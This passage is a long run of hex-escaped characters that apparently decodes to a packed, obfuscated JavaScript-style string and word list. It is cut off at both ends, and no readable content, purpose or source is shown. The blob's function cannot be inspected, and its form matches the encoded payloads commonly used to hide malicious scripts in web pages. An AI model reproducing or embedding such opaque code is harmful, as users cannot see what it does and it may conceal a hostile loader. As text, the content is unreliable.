c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c